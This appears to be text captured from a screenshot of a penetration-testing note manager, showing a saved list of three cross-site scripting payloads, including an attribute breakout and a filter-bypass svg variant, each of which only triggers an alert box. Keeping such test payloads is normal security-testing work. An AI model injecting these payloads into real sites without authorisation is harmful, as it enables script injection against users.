 CXS Methodology Manager
xss Text ▲ 1/2 ▼
Method
Text
Command
▼ My XSS Payloads
Basic reflected XSS payload for testing alert box.
<script>alert(1)</script>
Try breaking out of HTML attributes with this payload.
"><img src=x onerror=alert(1)>
Advanced XSS payload to bypass filters.
<svg/onload=alert(String.fromCharCode(88,83,83))>
+
Methods: 7 Commands: 17 Deleted: 0 Backup Restore Recently Deleted
Light
Official Website Telegram Twitter/X Documentary Share